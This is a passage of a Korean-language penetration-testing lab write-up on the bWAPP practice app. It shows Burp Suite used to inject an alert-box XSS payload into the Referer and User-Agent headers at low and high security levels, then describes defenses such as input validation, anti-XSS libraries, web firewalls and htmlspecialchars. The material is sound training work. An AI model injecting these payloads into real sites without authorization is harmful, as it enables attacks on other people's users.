

1. Burpsuite에서 Intercept 🡪 Intercept is on 으로 변경



1. 주소 새로고침 클릭



1. Referer 내용 확인



1. 스크립트 인젝션 실시

<기존내용> 🡪 <script>alert("Warning")</script>



1. 스크립트 경고창 확인



1. High Level
2. 보안 레벨 및 시나리오 선택



1. 이전 페이지 리퍼러 정보 확인 ( reset.php )



1. Burpsuite에서 Intercept 🡪 Intercept is on 으로 변경



1. 주소 새로고침 클릭



1. Referer 내용 확인



1. 스크립트 인젝션 실시

<기존내용> 🡪 <script>alert("Warning")</script>



1. 스크립트 인젝션 실패



|  |
| --- |
| 4-11. XSS - Reflected(User-Agent) |

**이 시나리오는 User-Agent 부분에 스크립트를 인젝션하여 XSS를 실행하는 내용이다.**

**※ User-Agent**

**- HTTP 요청 시 헤더에 포함되는 클라이언트 OS버전 및 아키텍처, 웹 브라우저 정보**

1. Low Level
2. 보안 시나리오 선택



1. User-Agent 정보 확인



1. Burpsuite에서 Intercept 🡪 Intercept is on 으로 변경



1. 주소 새로고침 클릭



1. User-Agent 내용 확인



1. 스크립트 인젝션 실시

<기존내용> 🡪 <script>alert("Warning")</script>



1. 스크립트 경고창 확인



1. High Level
2. 보안 레벨 및 시나리오 선택



1. User-Agent 정보 확인



1. Burpsuite에서 Intercept 🡪 Intercept is on 으로 변경



1. 주소 새로고침 클릭



1. User-Agent 내용 확인



1. 스크립트 인젝션 실시

<기존내용> 🡪 <script>alert("Warning")</script>



1. 스크립트 인젝션 실패



|  |
| --- |
| 5. 대응 방안 |

1. **입출력 값 검증**

사용자가 입력한 값에 대한 검증과 사용자가 입력한 값을 그대로 출력할 때 검증이 필요 하다. XSS Cheat Sheet 에 대한 필터 목록을 만들어 모든 Cheat Sheet에 대한 대응이 가능하도록 하여야 한다. XSS에 대한 필터링을 적용한 뒤 직접 테스트하여 스크립트가 실행되는지 모의해킹 해보는 것도 좋은 방법이다.

1. **XSS 방어 라이브러리 , 브라우저 확장앱 사용**

XSS를 막아주는 Anti XSS 라이브러리를 여러 회사에서 제공하는데 이 라이브러리를 사용하면 손쉽게 XSS를 방어할 수 있다. XSS 라이브러리를 사용하는 것은 서버 단에서 개발자가 추가하는 것이고, 사용자들이 각자 본인의 브라우저에서 악의적인 스크립트가 실행되지 않도록 방어하는 것이 중요하다. 방문하는 모든 사이트가 안전하다는 보장이 없기 때문에 브라우저 확장 앱 중 Anti XSS 를 해주는 애플리케이션을 설치하고 방어하여야 한다.

1. **웹 방화벽 사용**

웹 방화벽은 웹 공격에 특화 되어있기 때문에 XSS 공격을 방어하기 위함만이 아니라 각종 Injection 공격을 효과적으로 방어할 수 있다.

1. **대응방안**
2. xss_stored_1.php 소스코드 확인

# gedit /var/www/bWAPP/xss_stored_1.php



1. functions_external.php 확인

# gedit /var/www/bWAPP/functions_external.php



htmlspecialchars 함수

- HTML 코드에 메타케릭터를 입력하여 다른것을 출력하거나 실행하는 것을 방지할때 사용하는 함수 즉, HTML 메타케릭터가 HTML 태그로 적용되는 것을 방지하여 일반 문자로 처리해주는 기능 수행